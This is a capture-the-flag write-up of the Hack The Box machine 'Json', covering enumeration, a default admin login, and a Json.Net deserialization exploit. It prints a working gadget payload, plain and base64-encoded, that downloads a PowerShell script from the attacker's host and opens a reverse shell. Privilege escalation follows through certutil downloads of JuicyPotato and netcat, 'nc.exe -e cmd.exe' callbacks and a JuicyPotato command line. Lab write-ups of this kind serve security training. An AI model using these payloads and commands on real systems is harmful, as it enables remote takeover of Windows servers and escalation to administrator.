Hackthebox Json writeup
information
Json is a medium level machine and its a very interesting machine and straightforward too ….
Lets start with the nmap scan
And these are the ports that are opened…………………………
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Nmap scan report for 10.10.10.158
Host is up (0.33s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Json HTB
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 17h30m15s, deviation: 0s, median: 17h30m15s
|_nbstat: NetBIOS name: JSON, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:bd:99:40 (VMware)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-01-22T09:03:01
|_ start_date: 2020-01-22T05:37:33
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.59 seconds
Road to User
A lots of ports are open,Lets start with port 80

We got a login page and before doing something else i tried to login with easy usernames and password and got success on user admin and password admin

After doing some dirb and Enum on the webpage i decided to capture the request using burp
and i found an interesting Vulnerability ie Json.net
1
2
3
4
5
6
7
8
9
10
GET /api/Account/ HTTP/1.1
Host: json.htb
Accept: application/json, text/plain, */*
Bearer: some
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Referer: http://json.htb/index.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: OAuth2=eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=
Connection: close
That was my request and i got the following error
1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 500 Internal Server Error
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 06 Feb 2020 18:10:34 GMT
Connection: close
Content-Length: 145
{"Message":"An error has occurred.","ExceptionMessage":"Cannot deserialize Json.Net Object","ExceptionType":"System.Exception","StackTrace":null}
So i researched about it and found yoserial.net

And i make a serialized payload to download powershell script from my web server and execute it
The powershell script that i used for reverse shell is nishang powershell script
Here is my final payload
1
2
3
4
5
6
7
8
{
"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",
"MethodName": "Start",
"MethodParameters":{
"$type":"System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
"$values":["cmd","/c powershell -w hidden -noni -nop -c \"IEX(New-Object Net.WebClient).downloadString('http://10.10.15.92:5678/powershell.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.15.92 -Port 1234\""]
},
"ObjectInstance":{"$type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"}
And I encoded the payload in the base64
1
ewogICAgIiR0eXBlIjogIlN5c3RlbS5XaW5kb3dzLkRhdGEuT2JqZWN0RGF0YVByb3ZpZGVyLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1IiwKICAgICJNZXRob2ROYW1lIjogIlN0YXJ0IiwKICAgICJNZXRob2RQYXJhbWV0ZXJzIjp7CiAgICAgICAgIiR0eXBlIjoiU3lzdGVtLkNvbGxlY3Rpb25zLkFycmF5TGlzdCwgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5IiwKICAgICAgICAiJHZhbHVlcyI6WyJjbWQiLCIvYyBwb3dlcnNoZWxsIC13IGhpZGRlbiAtbm9uaSAtbm9wIC1jIFwiSUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xMC4xMC4xNS45Mjo1Njc4L3Bvd2Vyc2hlbGwucHMxJyk7SW52b2tlLVBvd2VyU2hlbGxUY3AgLVJldmVyc2UgLUlQQWRkcmVzcyAxMC4xMC4xNS45MiAtUG9ydCAxMjM0XCIiXQogICAgfSwKICAgICJPYmplY3RJbnN0YW5jZSI6eyIkdHlwZSI6IlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzLCBTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5In0KfQ==
Now its time to exploit
And send the request
Now we have user flag
User.txt
1
2
3
PS C:\users\userpool\Desktop> cat user.txt
34459a-------------------b9f52bb
PS C:\users\userpool\Desktop>
Road to root
After running whoami /priv i confirmed that the machine is vulnerable to the famous exploit JuicyPotato So as soon as possible i transfered netcat(nc.exe) and JuicyPotato on the machine
1
2
3
4
5
PS C:\tmp> certutil -urlcache -split -f http://10.10.15.92:8888/JuicyPotato.exe jp.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
1
2
3
4
5
PS C:\tmp> certutil -urlcache -split -f http://10.10.15.92:8888/nc.exe nc.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
Juicypotato only run with cmd so lets get a cmd shell first using netcat
1
PS C:\tmp> .\nc.exe -e cmd.exe 10.10.15.92 3333
Getting a cmd shell
And we got a cmd shell
1
2
3
4
5
6
7
┌─[✗]─[root@parrot]─[/home/prashant]
└──╼ #nc -nlvp 3333
listening on [any] 3333 ...
connect to [10.10.15.92] from (UNKNOWN) [10.10.10.158] 49317
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\tmp>
find the clsid of the system from here
Create a rev.bat file and insert reverse shell in it
1
C:\tmp>echo C:\tmp\nc.exe -e cmd.exe 10.10.15.92 8989 > rev.bat
Now we are all set to exploit and get th rev shell as admin
1
2
3
4
5
6
02/06/2020 01:52 PM <DIR> .
02/06/2020 01:52 PM <DIR> ..
02/06/2020 01:45 PM 347,648 jp.exe
02/06/2020 01:53 PM 717,042 log.txt
02/06/2020 01:46 PM 61,440 nc.exe
02/06/2020 01:52 PM 44 rev.bat

Now just run the jp.exe with the following command
1
jp.exe -t * -p rev.bat -l 1337 -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
And we got a shell as admin
root.txt
1
2
3
C:\Users\superadmin\Desktop>type root.txt
type root.txt
3cc85d1---------------------d441
Thanks for reading a single feedback will be appreciated !!!
Comments powered by Disqus.